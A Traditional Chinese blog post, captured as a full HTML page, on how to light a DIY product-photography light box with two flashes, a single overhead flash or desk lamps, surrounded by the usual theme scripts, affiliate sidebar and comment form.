<p>&nbsp;<br />
&nbsp;</p>
<h3>燈光要怎麼打呢？</h3>
<p>光線方向不同會容易造成陰影，有時候會更物品更加立體，這樣還不錯看，但對於產品照不一定適用。布萊克最常使用的打燈方式就是左右各一隻閃光燈，只是角度上很有差異，各位可以看看以下的拍攝效果。</p>
<p><center><br />
<img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC06768.webp" class="image-display"><br />
<span class="caption image-caption">左右各一盞燈</span><br />
</center></p>
<p>&nbsp;</p>
<p>兩隻閃光燈都朝向物品，但卻有夾 45 度角，這樣可以讓物品前面更加光亮。<span style="color:blue"><strong>這個打燈方式是布萊克最常使用的了。</strong></span></p>
<p><center></p>
<div class="row">
<div class="col-sm-5">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/flash-front.webp" class="image-display" style="height: 280px"><br />
            <span class="caption image-caption">燈光朝物品，兩者閃光燈為45度角</span>
      </div>
<div class="col-sm-7">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC07216.webp" class="image-display" style="height: 280px"><br />
            <span class="caption image-caption">拍攝效果</span>
      </div>
</p></div>
<p></center></p>
<p>&nbsp;</p>
<p>如果要拍攝的物品只有一個，那兩隻閃光燈互相發亮的效果還算可以。但如果物品有兩個以上且並排在一起，畫面中間會有陰影，可能比較不好看。</p>
<p><center></p>
<div class="row">
<div class="col-sm-5">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/flash-parallel.webp" class="image-display" style="height: 280px"><br />
            <span class="caption image-caption">燈光朝物品，兩隻閃光燈互看</span>
      </div>
<div class="col-sm-7">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC07217.webp" class="image-display" style="height: 280px"><br />
            <span class="caption image-caption">拍攝效果</span>
      </div>
</p></div>
<p></center></p>
<p>&nbsp;</p>
<p>如果燈光朝向相機，這樣物品的前面就會被拍得暗暗的，拍得好的話會提升物品的質感。燈光角度妥善擺放會很有 Feel 喔！尤其產生耀光的時候更是如此。這是個人的看法，大家就參考參考囉！</p>
<p><center></p>
<div class="row">
<div class="col-sm-5">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/flash-back.webp" class="image-display" style="height: 280px"><br />
            <span class="caption image-caption">燈光朝相機，兩者閃光燈為45度角</span>
      </div>
<div class="col-sm-7">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC07218.webp" class="image-display" style="height: 280px"><br />
            <span class="caption image-caption">拍攝效果</span>
      </div>
</p></div>
<p></center></p>
<p>&nbsp;</p>
<p>如果你只有一隻閃光燈，那可以考慮將燈光由上往下朝向物品。由於布萊克這個紙箱上方沒有貼上白紙，所以燈光照下來會讓物品的邊緣會過於銳利，貼上白紙可以產生柔光的效果。</p>
<p><center></p>
<div class="row">
<div class="col-sm-5">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/flash-top.webp" class="image-display" style="height: 280px"><br />
            <span class="caption image-caption">只用單一閃光燈，燈光由上往下朝物品</span>
      </div>
<div class="col-sm-7">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC07219.webp" class="image-display" style="height: 280px"><br />
            <span class="caption image-caption">拍攝效果</span>
      </div>
</p></div>
<p></center></p>
<p>&nbsp;<br />
&nbsp;</p>
<h3>可以使用檯燈嗎？</h3>
<p>可以。</p>
<p>如果沒有閃光燈，那可以用檯燈當作替代品，但還是建議要左右各一盞燈比較合適。這樣做也能減少物品的陰影，到時候去背會比較容易一點。當然角度怎麼擺也很重要，可以根據你要拍攝的物品多加測試。</p>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;</p>
<h2>結語</h2>
<p>電商平台上那些美美的產品照都是在攝影棚拍的，別看到攝影棚就覺得很專業很昂貴，便宜好用可收納的迷你攝影棚也不少。市面上已經不少便宜的小型攝影棚了，但再怎麼便宜也要 500-1000 元。隨著體積的大小，價格也呈正比。今天這篇文章要教你用最低的價格進行攝影棚 DIY，留住荷包內的「小朋友」。</p>
<p>實際做過之後你會發現 DIY 燈箱並不難，材料都是身邊隨手可得的。如果真的懶得做，那就直接買現成的也可以，就看看自己的選擇了。</p>
<p>如果覺得布萊克分享的內容相當實用，我也將商品的連結整理出來了，<span style="color:blue;font-weight:bold">可以透過文章上的 <button type="button" class="btn btn-success">綠色按鈕</button> 或連結進行操作</span>。</p><p>如果覺得內容有幫助，麻煩幫我分享出去給更多人知道，或者留下你的評論，這樣會<span style='color:blue;font-weight:bold'>讓 Google 搜尋知道我的內容是有幫助的</span>。或者也可以按下方的 Liker 鼓勵我。麻煩你囉！</p><br/><figure class="likecoin-embed likecoin-button"><iframe scrolling="no" frameborder="0" style="height:212px;width: 360px;" src="https://button.like.co/in/embed/wangblack/button?type=wp&integration=wordpress_plugin&referrer=https%3A%2F%2Faidaidme.com%2Fdiy-photography-light-box%2F"></iframe></figure><div class='jumbotron dmca-desc'>
	<p style='font-weight:bold;'><a href='//www.dmca.com/Protection/Status.aspx?ID=80bf045b-7419-4ec0-a7ba-54c1fe2e9099' title='DMCA.com Protection Status' class='dmca-badge out-link'> <img src ='https://images.dmca.com/Badges/dmca-badge-w200-5x1-10.png?ID=80bf045b-7419-4ec0-a7ba-54c1fe2e9099' alt='DMCA.com Protection Status'/></a>  <script src='https://images.dmca.com/Badges/DMCABadgeHelper.min.js'> </script> 本文章受著作權保護，僅允許分享文章的網址供人參考！</p>
	<p>部落格內的所有文章都有受到著作權保護，如有使用需求請來信取得授權。請勿以任何形式複製文章內容，此舉已違反著作權，如被舉發後果自負！</div><p>by 工程師布萊克</p><br/><div class="row recommend-post-title" style="font-weight:bold;font-size:30px;"><div class="col-sm-12">精選文章</div></div><div class="row recommend-post-list"><div class="col-4 mb-3">
                <a href="https://aidaidme.com/handwritten-digital-signature/">
                    <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/06/handwritten-digital-signature-v2.webp" class="card-img-top" alt="趕快學起來！自製簽名去背圖片，簽屬文件省時省紙做環保">
                </a>
              </div>
                      <div class="col-8">
                            <div class="card-body" style="padding:0px">
                                <a href="https://aidaidme.com/handwritten-digital-signature/"><p class="card-text related-post-title">趕快學起來！自製簽名去背圖片，簽屬文件省時省紙做環保</p></a>
                                <p class="card-text related-post-content d-none d-md-block d-lg-block d-xl-block">
最近因為疫情政策宣導的關係，需要簽署很多紙本文件表示自己已經閱讀過相關政策了。雖然防疫視同作戰，但最近簽署的文件數量相當眾多，多少也是覺得有點累。於是布萊克想到一個方式也可以達到簽署文件的目的又節省...</p>
                          </div>
              </div><div class="col-4 mb-3">
                <a href="https://aidaidme.com/find-out-camera-shutter-count/">
                    <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2020/11/find-out-camera-shutter-count.webp" class="card-img-top" alt="快門數怎麼查詢？相機壽命不能忽略的關鍵數據">
                </a>
              </div>
                      <div class="col-8">
                            <div class="card-body" style="padding:0px">
                                <a href="https://aidaidme.com/find-out-camera-shutter-count/"><p class="card-text related-post-title">快門數怎麼查詢？相機壽命不能忽略的關鍵數據</p></a>
                                <p class="card-text related-post-content d-none d-md-block d-lg-block d-xl-block">
相機的快門是有壽命的，多數都能使用超過 10 萬次，但能用多久並沒有標準答案，即便是同品牌也可能會有不同的快門壽命。這篇文章中，布萊克會列出幾個具有代表性機種的快門壽命，並告訴大家如何查詢快門的使用...</p>
                          </div>
              </div><div class="col-4 mb-3">
                <a href="https://aidaidme.com/tainan-zuojhen-fossil-park-intro/">
                    <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2022/12/tainan-zuojhen-fossil-park-intro.webp" class="card-img-top" alt="【親子】左鎮化石博物館介紹！館區全攻略、門票、交通方式">
                </a>
              </div>
                      <div class="col-8">
                            <div class="card-body" style="padding:0px">
                                <a href="https://aidaidme.com/tainan-zuojhen-fossil-park-intro/"><p class="card-text related-post-title">【親子】左鎮化石博物館介紹！館區全攻略、門票、交通方式</p></a>
                                <p class="card-text related-post-content d-none d-md-block d-lg-block d-xl-block">
臺南左鎮有個全臺唯一的化石博物館，佔地 3,000 坪，建議停留 2-3 小時在這裡，門票是 100 元。總共有 5 個館，大概有 4,600 件古生物化石。這篇文章介紹這間獨一無二的化石主題博物館...</p>
                          </div>
              </div><div class="col-4 mb-3">
                <a href="https://aidaidme.com/how-to-use-nd-filter/">
                    <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2023/08/how-to-use-nd-filter.webp" class="card-img-top" alt="減光鏡怎麼用？綿綿細流就靠它，教你如何看懂規格與使用指南">
                </a>
              </div>
                      <div class="col-8">
                            <div class="card-body" style="padding:0px">
                                <a href="https://aidaidme.com/how-to-use-nd-filter/"><p class="card-text related-post-title">減光鏡怎麼用？綿綿細流就靠它，教你如何看懂規格與使用指南</p></a>
                                <p class="card-text related-post-content d-none d-md-block d-lg-block d-xl-block">
現在市面上有很多的濾鏡種類，像是偏光鏡、減光鏡、UV 鏡、星芒鏡、柔光鏡...等等。這篇要跟你分享減光濾鏡的基本指南和使用方法，如果對你有幫助，麻煩幫我分享出去喔！


減光濾鏡怎麼用呢／出自 Pe...</p>
                          </div>
              </div><div class="col-4 mb-3">
                <a href="https://aidaidme.com/sony-alpha-7r5-publish/">
                    <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2022/10/sony-alpha-7r5-publish.webp" class="card-img-top" alt="Sony A7R5 發表！搭載全新 AI 技術自動對焦，支援 8K 超高畫質錄影">
                </a>
              </div>
                      <div class="col-8">
                            <div class="card-body" style="padding:0px">
                                <a href="https://aidaidme.com/sony-alpha-7r5-publish/"><p class="card-text related-post-title">Sony A7R5 發表！搭載全新 AI 技術自動對焦，支援 8K 超高畫質錄影</p></a>
                                <p class="card-text related-post-content d-none d-md-block d-lg-block d-xl-block">

2022.11.08 最新消息：
Sony A7R5 的價格公布啦！建議售價是  NT$109,980 元！預計會在 2022.11.17 正式開賣了！

&nbsp;
Sony A7R 系列一直...</p>
                          </div>
              </div><div class="col-4 mb-3">
                <a href="https://aidaidme.com/vpn-for-travel/">
                    <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2023/06/vpn-for-travel.webp" class="card-img-top" alt="旅遊VPN推薦！分享4個必備VPN理由，訂房省錢、保護公共網路個資安全都靠它！">
                </a>
              </div>
                      <div class="col-8">
                            <div class="card-body" style="padding:0px">
                                <a href="https://aidaidme.com/vpn-for-travel/"><p class="card-text related-post-title">旅遊VPN推薦！分享4個必備VPN理由，訂房省錢、保護公共網路個資安全都靠它！</p></a>
                                <p class="card-text related-post-content d-none d-md-block d-lg-block d-xl-block">
近期出國旅遊人數越來越多，現在多數的人都會在旅遊期間連上當地的 Wi-Fi ，分享吃喝玩樂的相片給家人、朋友看，或者在旅館內觀看 YouTube 之類的。註冊旅遊 VPN 就相當方便，可以保護個人資...</p>
                          </div>
              </div></div><br/><br/>
<figure class="likecoin-embed likecoin-button"><iframe scrolling="no" frameborder="0" style="height:212px;width: 360px;" src="https://button.like.co/in/embed/wangblack/button?type=wp&integration=wordpress_plugin&referrer=https%3A%2F%2Faidaidme.com%2Fdiy-photography-light-box%2F"></iframe></figure>
							</div>
						</article>

						<section class="modified-date" itemprop="dateModified" content="2022-12-11T14:09:24+08:00">
							最後修改日期: 							2022-12-11						</section>

						<section class="tags">
													</section>

																<h3 class="section-title">作者</h3>
			<aside class="author-card" itemscope itemprop="author" itemtype="http://schema.org/Person">
				<div class="author-avatar">
					<img src="https://secure.gravatar.com/avatar/21c98b6c49999d299ed35616778300c330b77a68106a2564acbd65ea38e521dd?s=96&#038;d=mm&#038;r=g" class="rounded-circle" itemprop="image">
				</div>
				<div class="author-info">
					<div class="author-title">
						<a href="https://aidaidme.com/author/black1950/" itemprop="name">
							布萊克						</a>
					</div>
					<div class="author-description" itemprop="description">  
						寫程式是我的專業，拍照攝影是我的興趣，寫部落格是紀錄成長的一種方式。
這幾年我正在經營我的網路事業，期望與您共同成長。
商業合作請洽 <a href="mailto:support@aidaidme.com" rel="noopener noreferrer">support@aidaidme.com</a>。					</div>
				</div>
			</aside>
								
													
<div id="comments" class="discussion-wrapper">
	<h3 class="section-title">
		留言	</h3>
	<div class="discussion-timeline">

		
		
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="section-title">撰寫回覆或留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diy-photography-light-box/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://aidaidme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">發佈留言必須填寫的電子郵件地址不會公開。</p><div class="form-row">

			<div class="col-sm-6 my-1">
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text"><i class="fas fa-user"></i></div>
					</div>
					<input id="author" class="form-control" placeholder="留言者姓名" name="author" type="text" value="" maxlength="245" />
				</div>
			</div>
		

			<div class="col-sm-6 my-1">
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text"><i class="fas fa-envelope"></i></div>
					</div>
					<input id="email" class="form-control" placeholder="電子郵件地址" name="email" type="text" value="" maxlength="100" />
				</div>
			</div>
		

			<div class="col-sm-12 my-1">
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text"><i class="fas fa-globe"></i></div>
					</div>
					<input id="url" class="form-control" placeholder="網站" name="url" type="text" value="" maxlength="200" />
				</div>
			</div>
		
</div>

			<div class="form-row">
				<div class="col-sm-12 my-1">
					<textarea id="comment" name="comment" class="form-control" aria-required="true"></textarea>
				</div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-green my-1" value="送出留言" /> <input type='hidden' name='comment_post_ID' value='881' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e08321bb7f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div>
</div>

						
					
				
			</main>

						<aside id="aside-container" class="col-lg-4 col-md-4 col-sm-12" role="complementary">
									<div id="sidebar" class="sidebar">
						<section id="block-17" class="widget widget_block widget_search"><form role="search" method="get" action="https://aidaidme.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="輸入關鍵字找尋文章" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></section><section id="text-2" class="widget widget_text"><h2 class="widget-title">有任何建議請寄信至 support@aidaidme.com</h2>			<div class="textwidget"></div>
		</section><section id="categories-5" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://aidaidme.com/category/office-tutorial/">Office 相關教學</a> (4)
</li>
	<li class="cat-item cat-item-28"><a href="https://aidaidme.com/category/used-photographic-equip/">二手攝影器材</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://aidaidme.com/category/backup-storage/">儲存備份</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://aidaidme.com/category/cryptocurrency/">加密貨幣</a> (9)
</li>
	<li class="cat-item cat-item-34"><a href="https://aidaidme.com/category/equipment-selection/">器材選擇</a> (9)
</li>
	<li class="cat-item cat-item-30"><a href="https://aidaidme.com/category/product-unbox/">器材開箱</a> (4)
</li>
	<li class="cat-item cat-item-33"><a href="https://aidaidme.com/category/learn-photography/">學習攝影</a> (10)
</li>
	<li class="cat-item cat-item-25"><a href="https://aidaidme.com/category/suggest-camera-equip/">推薦攝影器材</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://aidaidme.com/category/photographic-knowledge/">攝影小知識</a> (19)
</li>
	<li class="cat-item cat-item-31"><a href="https://aidaidme.com/category/photography-skill/">攝影技巧</a> (13)
</li>
	<li class="cat-item cat-item-26"><a href="https://aidaidme.com/category/photographic-news/">攝影時事</a> (14)
</li>
	<li class="cat-item cat-item-7"><a href="https://aidaidme.com/category/travel/">旅遊紀實</a> (34)
</li>
	<li class="cat-item cat-item-35"><a href="https://aidaidme.com/category/build-website/">架設網站</a> (3)
</li>
	<li class="cat-item cat-item-2"><a href="https://aidaidme.com/category/life-share/">生活分享</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://aidaidme.com/category/network-earning/">網路賺錢</a> (3)
</li>
	<li class="cat-item cat-item-8"><a href="https://aidaidme.com/category/self-growth/">自我成長</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="https://aidaidme.com/category/self-created-site/">自製網站</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://aidaidme.com/category/software-tool/">軟體工具</a> (8)
</li>
	<li class="cat-item cat-item-6"><a href="https://aidaidme.com/category/limited-free/">限時免費</a> (3)
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="https://aidaidme.com/pcloud-cloud-storage-intro/">pCloud 評價 2025 實測：終身方案值得買嗎？是否有倒閉風險呢？</a>
									</li>
											<li>
					<a href="https://aidaidme.com/how-to-choose-a-camera/">新手必看！挑選相機前搞懂的4件事與6個選購指南，看完不踩雷！</a>
									</li>
											<li>
					<a href="https://aidaidme.com/tokyo-autumn-maple-festival/">2024 東京楓葉季！14大必訪紅葉景點、楓葉預測懶人包指南</a>
									</li>
											<li>
					<a href="https://aidaidme.com/sony-firmware-update-202403/">Sony 推出多項 Alpha 相機韌體更新，避免偽造影像、提升拍攝效率、簡化工作流程</a>
									</li>
											<li>
					<a href="https://aidaidme.com/japan-nikko-edowonderland-intro/">日光江戶村一日遊攻略！穿越令和到江戶，秒變江戶人好簡單！門票、交通、變裝，值得來嗎？</a>
									</li>
					</ul>

		</section><section id="block-9" class="widget widget_block"><h2>攝影線上課程</h2>
<p style="font-size:20px;color:blue">用攝影打造第二人生！(Hahow好學校)</p>
<p>把你對於影像的「興趣」、「熱情」轉化為實際的工具，在這個數位媒體需求爆炸的時代下，你也可以透過影像製作的能力，讓你的熱情開始為你工作！</p>
<p>
<a href="https://go.aidaidme.com/link-ha-photography-passion-class" target="_blank" rel="nofollow noreferrer"><img decoding="async" src="https://images.api.hahow.in/images/5f0d8bad71bf47299f6ed97f?width=300" class="image-display" style="width: 400px"></a>
</p>
<p></p>

<p style="font-size:20px;color:blue">四小時學會打光，成為商業攝影師！(Hahow好學校)</p>
<p>課程內容以商品攝影為主，但打光的觀念並不限於商品攝影，只要對燈光感興趣的朋友都適合喔！</p>
<p>
<a href="https://go.aidaidme.com/link-ha-light-class" target="_blank" rel="nofollow noreferrer"><img decoding="async" src="https://images.api.hahow.in/images/5b5e7aef8011d1001e3463bd?width=300" class="image-display" style="width: 400px"></a>
</p></section><section id="block-8" class="widget widget_block"><h2>推薦書籍</h2>
<p style="font-size:20px;color:blue">我的第一本攝影知識書</p>
<p style="font-size:18px">想知道怎麼拍照嗎？這本書會介紹攝影基本功、技巧、器材操作、構圖法及保養方式。使用大量的圖片解說，釐清心中的困惑，學成後攝影就可為你帶來滿滿的回憶喔！</p>
<p style="font-size:14px;color:red">書籍售價378元</p>
<a href="https://go.aidaidme.com/link-bk-my-first-photography-book-qa-sidebar" target="_blank" rel="nofollow noreferrer"><img decoding="async" src="https://im1.book.com.tw/image/getImage?i=https://www.books.com.tw/img/001/077/20/0010772036.jpg&amp;v=5a16a36c&amp;w=450&amp;h=400" class="image-display" alt="我的第一本攝影知識書"></a></section><section id="block-4" class="widget widget_block"><h2>小額贊助</h2>
<p>
<a href="https://go.aidaidme.com/link-blog-donate-sidebar" target="_blank" rel="nofollow noreferrer"><img decoding="async" src="https://aidaidme.com/wp-content/uploads/2020/09/blog-donate.webp" width="100%"></a></p></section><section id="block-5" class="widget widget_block"><h3>平價 Vlog 神機：Sony ZV1F</h3>
<p>
<a href="https://go.aidaidme.com/link-m-sony-zv1f-side" target="_blank" rel="nofollow noreferrer"><br>
<img decoding="async" src="https://aidaidme.com/wp-content/uploads/2020/11/sony-zv1-fixed.webp" width="100%"></a></p><br><br><br><br>
<p></p>
<h3>超便宜的網域服務商：NameCheap</h3>
<p>
<a href="https://www.anrdoezrs.net/click-100206197-15083120" target="_blank" rel="nofollow noreferrer"><br>
<img decoding="async" src="https://aidaidme.com/wp-content/uploads/2022/06/namecheap-domain-side.webp" width="100%"></a></p><br><br><br><br>
<p></p>
<h3>WordPress 官方推薦主機：Bluehost</h3>
<p>
<a href="https://go.aidaidme.com/link-im-bluehost" target="_blank" rel="nofollow noreferrer"><br>
<img decoding="async" src="https://aidaidme.com/wp-content/uploads/2023/04/bluehost-side.webp" width="100%"></a></p><br><br><br><br>
<p></p>
<h3>CP值超高的 VPN：NordVPN</h3>
<p>
<a href="https://www.dpbolvw.net/click-100206197-14482593" target="_blank" rel="nofollow noreferrer"><br>
<img decoding="async" src="https://aidaidme.com/wp-content/uploads/2022/06/nordvpn-side.webp" width="100%"></a></p><br><br><br><br>
<p></p>
<h3>完美行(WAmazing)</h3>
<p>
<a href="https://af-wamazing.catsys.jp/c5e3c193y273353e/cl/?bId=2212aeDb" target="_blank" rel="nofollow noreferrer"><br>
<img decoding="async" src="https://aidaidme.com/wp-content/uploads/2024/08/wamazing-exp-banner.webp" width="100%"></a></p><br><br><br><br>
<p></p>
<h3>機票比價：Skyscanner</h3>
<p>
<a href="https://go.aidaidme.com/link-im-skyscanner" target="_blank" rel="nofollow noreferrer"><br>
<img decoding="async" src="https://aidaidme.com/wp-content/uploads/2023/05/book-airplane-side.webp" width="100%"></a></p></section>					</div>
													<div id="sidebar-sticky" class="sidebar sticky-top">
						<section id="block-20" class="widget widget_block"><h3>Agoda</h3>
<p>
<a href="https://tp.media/click?shmarker=412131&promo_id=2818&source_type=banner&type=click&campaign_id=104&trs=211279" target="_blank" rel="nofollow noreferrer"><br>
<img decoding="async" src="https://aidaidme.com/wp-content/uploads/2023/04/agoda-side.webp" width="100%"></a></p></section>					</div>
							</aside>
			
		</div><!-- .row -->

		
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aidaidme.com/satv-fd86a-unbox-and-reviews/" rel="prev"><i class="fas fa-angle-left"></i> <span class="screen-reader-text">上一篇文章</span> 防潮家旗艦微電腦型 FD-86A 開箱、完整功能介紹與使用評價</a></div><div class="nav-next"><a href="https://aidaidme.com/moisture-proof-box-share/" rel="next"><i class="fas fa-angle-right"></i> <span class="screen-reader-text">下一篇文章</span> 別再潮了！你家少這咖！主流品牌防潮箱推薦，跟潮濕氣候說掰掰</a></div></div>
	</nav>
	</div><!-- .container -->

	
</div><!-- .data-schema -->


		<footer class="footer" role="contentinfo">

						<div class="container footer-columns">
				<div class="footer-column-left">
					<div>著作權 &copy; 2026 <strong><a href="https://aidaidme.com">工程師布萊克</a></strong>. 保留一切權利。 本站採用的佈景主題為 <a href="https://terryl.in/" target="_blank">Mynote</a>. </div>
					<div><nav id="mynote-footer-nav" class="footer-nav"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-154"><a href="https://aidaidme.com/affiliate-disclosure/">免責聲明與使用條款</a></li>
<li id="menu-item-155"><a rel="privacy-policy" href="https://aidaidme.com/privacy-policy/">隱私權政策</a></li>
</ul></nav></div>
				</div>
				<div class="footer-column-right">
									</div>
			</div>
		
		</footer>

		
	</div><!-- .wrapper -->

			<script>

		jQuery( document ).ready(function( $ ) {
			const win = $( window );
			const doc = $( document );
			const progressBar = $( 'progress' );
			const progressLabel = $( '.progress-label' );
			const setValue = () => win.scrollTop();
			const setMax = () => doc.height() - win.height();
			const setPercent = () => Math.round( win.scrollTop() / (doc.height() - win.height()) * 100 );
			const pageTitle = $( '#post-title' );
			const pageTitleTop = pageTitle.offset().top;
			const progressBarContainer = $( '.single-post-title-bar' );
			const headerNavBrand = $( '#mynote-nav-bar' );
			const progressTitle = $( '#progress-title' );
			const headerBarContainer = $( '.header .container' );

			progressLabel.text( setPercent() + '%' );
			progressBar.attr(
				{
					value: setValue(),
					max: setMax() 
				}
			);

			doc.on( 'scroll', () => {
				progressLabel.text( setPercent() + '%' );
				progressBar.attr(
					{
						value: setValue()
					} 
				);

				if ( doc.scrollTop() > headerNavBrand.height() ) {
					//headerBarContainer.fadeOut( 800 );
					progressTitle.html( pageTitle.html() );
					progressBarContainer.fadeIn( 100 );
					progressBarContainer.addClass( 'fixed-top' );
					progressBarContainer.addClass( 'slide-down' );
				} else {
					//headerBarContainer.fadeIn( 800 );
					progressBarContainer.removeClass( 'slide-down' );
					progressBarContainer.fadeOut( 100 );

					if ( progressBarContainer.hasClass( 'fixed-top' ) ) {
						setTimeout(function() {
							progressBarContainer.removeClass( 'fixed-top' );
						}, 500);
					}
				}
			});

			win.on( 'resize', () => {
				progressLabel.text( setPercent() + '%' );
				progressBar.attr(
					{
						value: setValue(), 
						max: setMax()
					} 
				);
			});

			// Sidebar switcher
			$( '#main-container' ).attr( 'data-previous-class', $( '#main-container' ).attr( 'class' ) );

			$( '.column-control .btn-counter' ).click(function() {
				var target = $( this ).attr( 'data-target' );
				if ( $( this ).hasClass( 'active' ) ) {
					$( this ).removeClass( 'active' );

					if ( target == '#aside-container' ) {
						$( '#main-container' ).attr( 'data-previous-class', $( '#main-container' ).attr( 'class' ) );
						$( '#main-container' ).attr( 'class', 'col col-sm-12' );
						$( '#aside-container' ).hide();
					}
					if ( target == '#sidebar') {
						$( target ).show();
					}
				} else {
					$( this ).addClass( 'active' );

					if ( target == '#aside-container' ) {
						$( '#main-container' ).attr( 'class', $( '#main-container' ).attr( 'data-previous-class' ) );
						$( '#aside-container' ).show();
					}
					if ( target == '#sidebar') {
						$( target ).hide();
					}
				}

			});

			// For responsive.
			$( '.markdown-body img' ).attr('height', '');
		});

		</script>
					<script>

		jQuery( document ).ready(function( $ ) {

			$( '.scroll-area a' ).on( 'click', function(e) {
				e.preventDefault();
				var movingPosition = 0;

				if ( $( this.hash ).offset().top > $( document ).height() - $( window ).height() ) {
					movingPosition = $( document ).height() - $( window ).height();
				} else {
					movingPosition = $( this.hash ).offset().top;
				}

				$( 'html, body' ).animate({
					scrollTop: movingPosition
				}, 500, 'swing' );
			});

			$( 'a.go-top' ).on( 'click' ,function(e) {
				e.preventDefault();
				$( 'html, body' ).animate( { scrollTop: 0 }, 1000 );
			});

			$( window ).scroll( function() {      
				var windowTop =  $( window ).scrollTop();
				if ( windowTop > 100 ) {
					$( 'a.go-top' ).fadeIn( 300 );
				} else {
					$( 'a.go-top' ).fadeOut( 300 );
				}
			});

			$( '#mynote-nav-bar' ).on( 'show.bs.collapse' , function () {
				$( 'body' ).addClass( 'menu-is-collapsed' );
			});

			$( '#mynote-nav-bar' ).on( 'hidden.bs.collapse' , function () {
				$( 'body' ).removeClass( 'menu-is-collapsed' );
			});
		});

		</script>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mynote/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script id="module-toc"> (function($) { $(function() { $("#md-post-toc").initTOC({ selector: "h2, h3, h4, h5, h6", scope: ".post", }); $("#md-post-toc a").click(function(e) { e.preventDefault(); var aid = $( this ).attr( "href" ); $( "html, body" ).animate( { scrollTop: $(aid).offset().top - 80 }, "slow" ); }); $("#md-widget-toc").initTOC({ selector: "h2, h3, h4, h5, h6", scope: ".post", }); $("#md-widget-toc a").click(function(e) { e.preventDefault(); var aid = $( this ).attr( "href" ); $( "html, body" ).animate( { scrollTop: $(aid).offset().top - 80 }, "slow" ); }); }); })(jQuery); </script> <script type="text/javascript" src="https://aidaidme.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://aidaidme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765462362" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aidaidme.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
